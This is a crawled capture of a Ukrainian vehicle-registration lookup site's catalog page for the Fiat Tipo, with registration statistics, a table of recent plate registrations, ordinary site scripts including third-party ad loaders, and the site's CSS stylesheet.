

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/catalog/fiat/tipo
body_size: 4579
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>Fiat Tipo. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <meta name="description" content="Автономера Fiat Tipo в Украине" />
  <meta property="og:title" content="Fiat Tipo" />
  <meta property="og:image" content="https://baza-gai.com.ua/catalog-images/fiat/tipo/model.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/catalog/fiat/tipo">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/all">
            
              
                <span class="d-md-none">Авто</span>
                <span class="d-none d-md-inline">Все производители</span>
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/make/fiat">
            
              
                Fiat
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                Tipo
              
            
          </li>
        
      </ol>
    

    


    <link rel="stylesheet" href="/scripts/specs-build/specs-comparing.css?v=1">
  <script defer src='/scripts/specs-build/specs-comparing.js?v=1'></script>
  <div id="specs-compare-tool"></div>

<div class="container mb-3 px-0 catalog-model-info" >
  <div class="row flex-column flex-sm-row justify-content-sm-between">
    
    <div class="col">
      
        <h3 class="d-flex align-items-start justify-content-between justify-content-lg-start">
          <span>Fiat Tipo</span>
          
            <button
              id="open-specs-compare-tool"
              data-img-src="/catalog-images/fiat/tipo/model.jpg"
              data-model="tipo"
              data-vendor="fiat" class="ms-2 btn btn-sm btn-primary"
            >
              Сравнить
            </button>
          
        </h3>
      

      <nav class="catalog-tabs mb-3">
        <div class="nav nav-tabs" id="nav-tab" role="tablist">
          
            <a class="tab-item nav-item nav-link active" href="/catalog/fiat/tipo">Номера</a>
          
          
            <a class="tab-item nav-item nav-link " href="/catalog/fiat/tipo/specs">Характеристики</a>
          
          <a class="tab-item nav-item nav-link " href="/catalog/fiat/tipo/photos">Фото</a>
        </div>
      </nav>

      
        
          <ul>
            <li>
              Авто в Украине: <strong>3 075</strong>
              (регистраций: <strong>9 130</strong>)
            </li>
            <li>Новых авто: в 2026 - 0, в 2025 - 22, в 2024 - 12, в 2023 - 12, в 2022 - 69, в 2021 - 518, в 2020 - 857, в 2019 - 866, в 2018 - 449, в 2017 - 225, в 2016 - 34</li>
            <li>Выпускается с 1987 года</li>
            
              
              <li>
                Цена: 
                <span 
                  class=""
                  
                >
                  ≈ 10077$
                </span>
                
              </li>
            
            
          </ul>
        
      
    </div>
    

    
      <div class="col text-center text-sm-right d-block d-sm-flex justify-content-sm-end">
        <div class="text-center catalog-model-info__img-container">
          <a href="/catalog/fiat/tipo/photos">
          
            <img class="rounded catalog-model-info__img" src="/catalog-images/fiat/tipo/model.jpg" alt="Fiat Tipo"/>
          </a>
          <!--
          
            <a href="/catalog/fiat/tipo/photos">
              Все фотографии по годам
            </a>
          
          -->
        </div>
      </div>
    
  </div>
</div>



<span class="total-auto" >
  
  
</span>

  <div class="clearfix">
    <div class="float-start">
      <a href="/search?vendor=fiat&catalog_model=tipo&operation_group=1">
        Первичные регистрации
      </a>
    </div>
    <div class="float-end">
      <a href="/search?vendor=fiat&catalog_model=tipo">Отфильтровать</a>
    </div>
  </div>


  <div class="table-responsive">
    <table class="table table-striped tbl">
      <thead>
        <tr>
          <th scope="col">Номер</th>
          
          
            <th scope="col">
              
                Регистрация
              
            </th>
            <th scope="col">
              <a href="?order=model_year">
                Модель
              </a>
            </th>
          

          <th scope="col">Приметы</th>
          <th scope="col" class="d-none d-md-table-cell">Операция</th>
        </tr>
      </thead>
      <tbody>
        
        
          
            <tr>
              
              <td><a href="/nomer/BI5165EO">BI5165EO</a></td>
              <td>30.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Красный, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AX3578HP">AX3578HP</a></td>
              <td>30.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Бензин или газ, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AX6758IP">AX6758IP</a></td>
              <td>27.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/HH3410AK">HH3410AK</a></td>
              <td>26.12.2025</td>
              <td>
                2018
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Бензин или газ, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BC3441XC">BC3441XC</a></td>
              <td>25.12.2025</td>
              <td>
                2022
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Хетчбек, 1.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BI5532EO">BI5532EO</a></td>
              <td>25.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Красный, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BH3312PM">BH3312PM</a></td>
              <td>25.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Коричневый, Бензин или газ, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AI0653KX">AI0653KX</a></td>
              <td>25.12.2025</td>
              <td>
                1988
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Синий, Бензин или газ, Хетчбек, 1.6L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BI4580EB">BI4580EB</a></td>
              <td>24.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Бежевый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KA4727TA">KA4727TA</a></td>
              <td>24.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AC1404BX">AC1404BX</a></td>
              <td>24.12.2025</td>
              <td>
                2016
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Бензин или газ, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KE2832BA">KE2832BA</a></td>
              <td>24.12.2025</td>
              <td>
                1992
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Красный, Бензин или газ, Хетчбек, 1.6L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/CB2407EX">CB2407EX</a></td>
              <td>23.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BK3425CA">BK3425CA</a></td>
              <td>21.12.2025</td>
              <td>
                2017
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Бензин или газ, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KA5538EP">KA5538EP</a></td>
              <td>19.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Хетчбек, 1.0L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BK2831IB">BK2831IB</a></td>
              <td>19.12.2025</td>
              <td>
                1991
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Хетчбек, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/BI8033EE">BI8033EE</a></td>
              <td>18.12.2025</td>
              <td>
                2019
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Белый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/KE7152AT">KE7152AT</a></td>
              <td>17.12.2025</td>
              <td>
                2017
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Черный, Бензин или газ, Седан, 1.6L</td>
              <td class="d-none d-md-table-cell">
                Другое
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AE1283OM">AE1283OM</a></td>
              <td>16.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Коричневый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
            <tr>
              
              <td><a href="/nomer/AI7316TH">AI7316TH</a></td>
              <td>16.12.2025</td>
              <td>
                2020
                
                  <a href="/make/fiat">Fiat</a>

                  
                    <a href="/make/fiat/tipo"><strong>TIPO</strong></a>
                  
                
              </td>
              <td>Серый, Седан, 1.4L</td>
              <td class="d-none d-md-table-cell">
                Вторичная регистрация
              </td>
            </tr>
          
        
      </tbody>
    </table>
  </div>

<nav id="-2818773768098754176" class="pagy-nav-responsive-bootstrap pagy-bootstrap-responsive-nav pagination" role="navigation" aria-label="pager"></nav><script type="application/json" class="pagy-json">["responsive","-2818773768098754176",{"before":"\u003cul class=\"pagination\"\u003e\u003cli class=\"page-item prev disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026lsaquo;\u0026nbsp;Назад\u003c/a\u003e\u003c/li\u003e","1":"\u003cli class=\"page-item active\"\u003e\u003ca href=\"/catalog/fiat/tipo?page=1\"  class=\"page-link\" \u003e1\u003c/a\u003e\u003c/li\u003e","gap":"\u003cli class=\"page-item gap disabled\"\u003e\u003ca href=\"#\" class=\"page-link\"\u003e\u0026hellip;\u003c/a\u003e\u003c/li\u003e","457":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/fiat/tipo?page=457\"  class=\"page-link\" \u003e457\u003c/a\u003e\u003c/li\u003e","2":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/fiat/tipo?page=2\"  class=\"page-link\" rel=\"next\" \u003e2\u003c/a\u003e\u003c/li\u003e","3":"\u003cli class=\"page-item\"\u003e\u003ca href=\"/catalog/fiat/tipo?page=3\"  class=\"page-link\" \u003e3\u003c/a\u003e\u003c/li\u003e","after":"\u003cli class=\"page-item next\"\u003e\u003ca href=\"/catalog/fiat/tipo?page=2\"  class=\"page-link\" rel=\"next\" aria-label=\"next\"\u003eВперёд\u0026nbsp;\u0026rsaquo;\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e"},[768,450,0],{"0":["1","gap"],"450":["1","gap",457],"768":["1",2,3,"gap",457]}]</script>
  <footer class="text-end">
    <small>Автономера Fiat Tipo в Украине.</small>
  </footer>

<script src="/vendor/pagy.min.js"></script>
<script>window.addEventListener('load', Pagy.init);</script>

<link rel="stylesheet" href="/vendor/tippy.css">
<script src="/vendor/popper-core-2.min.js"></script>
<script src="/vendor/tippy.umd.min.js"></script>
<script>
  const tooltips = document.querySelectorAll('.tooltip-dep-oper');
  tooltips.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
      trigger: 'click',
    });
  });

  const tooltipsPrice = document.querySelectorAll('.tooltip-price');
  tooltipsPrice.forEach(el => {
    tippy(el, {
      content: el.dataset.title,
    });
  });
</script>
<style>
  .tippy-box {
    text-align: center;
  }
  .tooltip-dep-oper {
    cursor: pointer;
    font-weight: 400;
    color: #007bff;
    text-decoration: none;
  }
  .tooltip-dep-oper:hover {
    text-decoration: underline;
  }
</style>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baza-gai.com.ua/styles/main.css?v=27
body_size: 7804
content:
@import url("./../vendor/bootstrap-icons-1.7.2/bootstrap-icons.css");

@media (min-width: 1400px) {
  .container {
    max-width: 1140px;
  }
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.breadcrumb {
  background: #e9ecef;
  padding: 0.75rem 1rem;
  border-radius: 0.25rem;
}

table th {
  border-top: 1px solid #dee2e6;
}

.navbar a:hover {
  text-decoration: none;
}

.num-list > li {
  list-style-position: inside;
}
.news-item {
  padding: 1rem 0;
  border-bottom: 1px dotted silver;
}
.news-item img {
  max-width: 100%;
}
.columns-3 {
  column-count: 3;
  column-width: 200px;
}
.columns-3 > ol, .columns-3 > ul {
  height: 1px;
}
.columns-9 {
  column-count: 9;
  column-width: 100px;
}
.columns-9 > ol, .columns-9 > ul {
  height: 1px;
}

.table-separator > td {
  border-bottom-color: black;
}

.ua-navbar {
  background: linear-gradient(0deg, #ffd700 50%, #0057b7 50%)
}

.ua-navbar-brand {
  text-shadow: 0px 1px 10px rgb(0 0 0 / 90%), 0px 0px 10px rgb(0 0 0 / 90%), 0px 1px 10px rgb(0 0 0 / 90%);
  color: white !important;
}

.ua-nav-item {
  text-shadow: 0px 1px 10px rgb(0 0 0 / 90%), 0px 0px 10px rgb(0 0 0 / 90%), 0px 1px 10px rgb(0 0 0 / 90%), 0px 1px 10px rgb(0 0 0 / 90%);
  color: white !important;
}

.plate-model {
  display: inline-block;
  width: 100%;
}

.plate-model-card__link {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: white;
  position: relative;
  border-radius: calc(.25rem - 1px);
}

.plate-model-card__reg-warning {
  margin-top: 2px;
}

@media (min-width: 992px) {
  .plate-model-card__reg-warning {
    width: 50%;
    margin: 0 auto !important;
    margin-top: 2px !important;
  }
}

@media (min-width: 1200px) {
  .plate-model-card__reg-warning {
    max-width: 496px;
    min-width: 474px;
    width: auto;
  }
}

@media (min-width: 1200px) {
  .plate-model-card__link {
    display: block;
  }

  .plate-model-card__link_horizontal {
    display: flex;
    flex-direction: row;
  }
}

.plate-model-card__link:hover,
.plate-model-card__link:visited {
  color: white;
  text-decoration: none;
}

.plate-model-card__img-content {
  position: relative;
  max-height: 406px;
  overflow: hidden;
}

@media (min-width: 768px) {
  .plate-model-card__img-content {
    max-height: 248px;
  }
}

.plate-model-card__img-content_placeholder {
  width: 100%;
  max-height: 216px;
  border-top-right-radius: calc(0.25rem - 1px);
  border-top-left-radius: calc(0.25rem - 1px);
}

@media (min-width: 375px) {
  .plate-model-card__img-content_placeholder {
    max-height: 257px;
  }
}

@media (min-width: 411px) {
  .plate-model-card__img-content_placeholder {
    max-height: 286px;
  }
}

@media (min-width: 450px) {
  .plate-model-card__img-content_placeholder {
    max-height: 336px;
  }
}

@media (min-width: 500px) {
  .plate-model-card__img-content_placeholder {
    max-height: 381px;
  }
}

@media (min-width: 556px) {
  .plate-model-card__img-content_placeholder {
    width: 508px;
  }
}

@media (min-width: 768px) {
  .plate-model-card__img-content_placeholder {
    max-height: 246px;
    width: 329px;
  }
}

@media (min-width: 992px) {
  .plate-model-card__img-content_placeholder {
    max-height: 216px;
    width: 288px;
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img-content_placeholder {
    width: auto;
    max-height: 248px;
  }
}

.plate-model-card__img-content_horizontal {
  width: 100%;
  max-height: none;
}

@media (min-width: 992px) {
  .plate-model-card__img-content_horizontal {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img-content_horizontal {
    max-width: 496px;
    min-width: 474px;
    width: auto;
  }
}

.plate-model__list-item,
.plate-model-card__list-item {
  padding: 0.75rem 0.8rem;
}

@media (min-width: 375px) {
  .plate-model__list-item,
  .plate-model-card__list-item {
    padding: 0.75rem 1.25rem;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .plate-model-card__list-item {
    padding: 0.75rem 0.8rem;
  }
}

@media (min-width: 1200px) {
  .plate-model__list-item {
    display: flex;
    align-items: center;
    padding: 0 1.25rem;
    min-height: 60px;
  }
}

.plate-model-card__list-item_tall {
  padding: 1.05rem 1.25rem;
}

@media (min-width: 768px) {
  .plate-model-card__list-item_tall {
    display: flex;
    align-items: center;
    padding: 7px 1.25rem;
    min-height: 90px;
  }

  .plate-model-card__list-item_first {
    min-height: 61px;
  }
}

.plate-model__list-item-icon,
.plate-model-card__list-item-icon {
  font-size: 18px;
  padding-right: 5px;
}

.plate-model__list-item-text {
  padding-left: 24px;
}

.plate-model-card__list-item-text {
  padding-left: 27px;
}

.plate-model-card__img {
  filter: brightness(65%);
  width: 100%;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

@media (min-width: 992px) {
  .plate-model-card__img {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px);
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: calc(.25rem - 1px);
  }

  .plate-model-card__img_vin {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px);
  }
}

.plate-model-card__card-header {
  width: 100%;
}

@media (min-width: 768px) {
  .plate-model-card__list-item_vin {
    display: flex;
    align-items: center;
    min-height: 100px;
  }
}


.plate-model-card__img_placeholder {
  transform: translateY(-20px);
}

@media (min-width: 375px) {
  .plate-model-card__img_placeholder {
    transform: translateY(-30px);
  }
}

@media (min-width: 992px) {
  .plate-model-card__img_placeholder {
    transform: translateY(-15px);
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img_placeholder {
    transform: translateY(-30px);
  }
}

.plate-model-card__img-content_horizontal-placeholder {
  max-height: 240px;
}

@media (min-width: 375px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 270px;
  }
}

@media (min-width: 411px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 300px;
  }
}

@media (min-width: 450px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 340px;
  }
}

@media (min-width: 500px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 370px;
  }
}

@media (min-width: 768px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 516px;
  }
}

@media (min-width: 992px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 348px;
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img-content_horizontal-placeholder {
    max-height: 355px;
  }
}

.plate-model-card__img_placeholder_big {
  width: 100%;
  transform: translateY(-15px);
}

@media (min-width: 375px) {
  .plate-model-card__img_placeholder_big {
    transform: translateY(-30px);
  }
}

@media (min-width: 1200px) {
  .plate-model-card__img_placeholder_big {
    width: 474px;
  }
}

.plate-model-card__img_placeholder-modal {
  transform: translateY(-50px);
}

.plate-model-card__btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  width: 100%;
}

.plate-model-card__content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 1rem;
}

@media (min-width: 375px) {
  .plate-model-card__content {
    padding: 1.15rem;
  }
}

.plate-model-card__content_price-alert {
  padding-bottom: 4px;
}

.plate-model-card__content-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.plate-model-card__date-registration {
  font-weight: 500;
  font-size: 1.2rem;
}

.plate-model-card__content-bottom,
.plate-model-card__content-bottom-main {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.plate-model-card__content-bottom_align-bottom {
  align-items: end;
}

.plate-model-card__content-price {
  font-weight: 500;
  font-size: 1.2rem;
  margin-left: 5px;
}

.plate-model-card__price-alert {
  padding: 1px 10px !important;
}

.tooltip-price {
  cursor: pointer;
}

.tooltip-price_link:hover {
  text-decoration: underline;
}

@media (min-width: 576px) {
  .plate-model-card__content-price {
    font-size: 1.3rem;
  }
}

.plate-model-card__content-price_small {
  font-size: 1.1rem;
}

.plate-model-card__model-info {
  width: 70%;
}

.plate-model-card__content-date-model {
  font-weight: 600;
  font-size: 1.2rem;
}

.plate-model-card__content-title {
  font-weight: 600;
  font-size: 1.2rem;
}

.plate-model-card__stolen {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  color: #fd8484;
  font-weight: bold;
  font-size: 1.1rem;
}

.plate-model-card__body {
  color: black;
  width: 100%;
  /*border: 1px solid lightgrey;*/
}

.plate-modal {
  max-width: 400px;
}

.plate-modal .modal-footer>:not(:first-child) {
  margin-left: 0;
}

.plate-stolen-list {
  padding-left: 20px;
}

.catalog-models {
  text-align: left;
  margin: 0 auto;
  max-width: 930px;
}

.catalog-model {
  display: inline-block;
}

.catalog-model-card-link:hover,
.catalog-model-card-link:visited {
  color: white;
}

.catalog-model-card-link:hover img {
  filter: brightness(85%);
}

.catalog-model-card__img-wrapper {
  position: relative;
}

.catalog-model-card__img-ribbon {
  display: block;
}

.catalog-model-card__title {
  font-size: 16px;
}

.catalog-model-card__title_mobile-one-column {
  font-size: 20px;
}

.catalog-model-card__subtitle {
  font-size: 14px;
}

.catalog-model-card__overlay {
  padding: 10px;
}

@media (min-width: 410px) {
  .catalog-model-card__title {
    font-size: 20px;
  }

  .catalog-model-card__subtitle {
    font-size: 16px;
  }
}

@media (min-width: 410px) {
  .catalog-model-card__title_mobile-one-column {
    font-size: 1.5rem;
    margin-bottom: 5px !important;
  }
}

@media (min-width: 768px) {
  .catalog-model-card__title_mobile-one-column {
    margin-bottom: 0 !important;
  }
}

@media (min-width: 768px) {
  .catalog-model-card__title {
    font-size: 1.5rem;
  }

  /* .catalog-model-card__title_catalog-section {
    font-size: 1.25rem;
  } */

  .catalog-model-card__overlay {
    padding: 1.25rem;
  }
}

.navbar-brand {
  justify-content: flex-start;
  font-size: 19px;
}

@media (min-width: 375px) {
  .navbar-brand {
    font-size: 20px;
  }
}

.navbar-nav {
  flex-direction: row;
  justify-content: flex-end;
}

